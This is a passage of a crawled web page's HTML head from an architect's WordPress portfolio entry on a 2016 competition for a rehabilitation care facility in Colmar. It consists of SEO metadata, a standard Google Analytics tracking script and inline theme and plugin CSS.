

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://matthieu-bausser.com/port/concours-etablissement-ssr-colmar/
body_size: 21159
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Concours : Etablissement SSR - Matthieu BAUSSER</title>
	<link rel="canonical" href="https://matthieu-bausser.com/port/concours-etablissement-ssr-colmar/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Concours : Etablissement SSR - Matthieu BAUSSER" />
	<meta property="og:description" content="Concours : Etablissement SSR LIEU : Colmar ANNEE DE REALISATION : 2016 CONTEXTE DU PROJET : Cette esquisse résulte d&#8217;une consultation en 3 phases lors d&#8217;un concours publique en conception / réalisation. L&#8217;objectif de ce projet étant la réalisation d&#8217;un nouvel établissement de Soins de Suite et de Réadaptation (S.S.R.), comprenant : La forme et&hellip;&nbsp;Read More &raquo;Concours : Etablissement SSR" />
	<meta property="og:url" content="https://matthieu-bausser.com/port/concours-etablissement-ssr-colmar/" />
	<meta property="og:site_name" content="Matthieu BAUSSER" />
	<meta property="article:modified_time" content="2023-04-23T14:25:52+00:00" />
	<meta property="og:image" content="http://matthieu-bausser.com/wp-content/uploads/2023/03/Concours-dun-etablissement-SSR-Colmar-Architecte-Matthieu-BAUSSER-1-Insertion.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="9 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://matthieu-bausser.com/port/concours-etablissement-ssr-colmar/","url":"https://matthieu-bausser.com/port/concours-etablissement-ssr-colmar/","name":"Concours : Etablissement SSR - Matthieu BAUSSER","isPartOf":{"@id":"https://matthieu-bausser.com/#website"},"primaryImageOfPage":{"@id":"https://matthieu-bausser.com/port/concours-etablissement-ssr-colmar/#primaryimage"},"image":{"@id":"https://matthieu-bausser.com/port/concours-etablissement-ssr-colmar/#primaryimage"},"thumbnailUrl":"http://matthieu-bausser.com/wp-content/uploads/2023/03/Concours-dun-etablissement-SSR-Colmar-Architecte-Matthieu-BAUSSER-1-Insertion.jpg","datePublished":"2023-03-16T15:13:01+00:00","dateModified":"2023-04-23T14:25:52+00:00","breadcrumb":{"@id":"https://matthieu-bausser.com/port/concours-etablissement-ssr-colmar/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://matthieu-bausser.com/port/concours-etablissement-ssr-colmar/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://matthieu-bausser.com/port/concours-etablissement-ssr-colmar/#primaryimage","url":"http://matthieu-bausser.com/wp-content/uploads/2023/03/Concours-dun-etablissement-SSR-Colmar-Architecte-Matthieu-BAUSSER-1-Insertion.jpg","contentUrl":"http://matthieu-bausser.com/wp-content/uploads/2023/03/Concours-dun-etablissement-SSR-Colmar-Architecte-Matthieu-BAUSSER-1-Insertion.jpg"},{"@type":"BreadcrumbList","@id":"https://matthieu-bausser.com/port/concours-etablissement-ssr-colmar/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://matthieu-bausser.com/"},{"@type":"ListItem","position":2,"name":"PORTFOLIO","item":"https://matthieu-bausser.com/port/"},{"@type":"ListItem","position":3,"name":"Concours : Etablissement SSR"}]},{"@type":"WebSite","@id":"https://matthieu-bausser.com/#website","url":"https://matthieu-bausser.com/","name":"Matthieu BAUSSER","description":"Tous les instants ne sont que des moments d&#039;inspiration","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://matthieu-bausser.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Matthieu BAUSSER &raquo; Feed" href="https://matthieu-bausser.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Matthieu BAUSSER &raquo; Comments Feed" href="https://matthieu-bausser.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://matthieu-bausser.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmatthieu-bausser.com%2Fport%2Fconcours-etablissement-ssr-colmar%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://matthieu-bausser.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmatthieu-bausser.com%2Fport%2Fconcours-etablissement-ssr-colmar%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.2.4 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-TWYPJBFD8P"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.2.4';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/matthieu-bausser.com\/port\/concours-etablissement-ssr-colmar\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-TWYPJBFD8P',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-TWYPJBFD8P', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='gsp-vendor-css' href='https://matthieu-bausser.com/wp-content/plugins/gs-portfolio/gsportfolio-files/assets/css/gs-vendor.css?ver=1.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='gsp-font-awesome-css' href='https://matthieu-bausser.com/wp-content/plugins/gs-portfolio/gsportfolio-files/assets/fa-icons/css/font-awesome.min.css?ver=1.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='gsp-style-css' href='https://matthieu-bausser.com/wp-content/plugins/gs-portfolio/gsportfolio-files/assets/css/gsp-style.css?ver=1.6.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-columns-inline-css' type='text/css'>
.wp-block-columns{align-items:normal!important;box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://matthieu-bausser.com/wp-content/plugins/gutenberg/build/block-library/blocks/columns/style.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;-webkit-backdrop-filter:blur(16px) saturate(180%);backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://matthieu-bausser.com/wp-content/plugins/gutenberg/build/block-library/blocks/image/style.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://matthieu-bausser.com/wp-content/plugins/gutenberg/build/block-library/blocks/list/style.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--color--custom-1: var(--custom-1);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 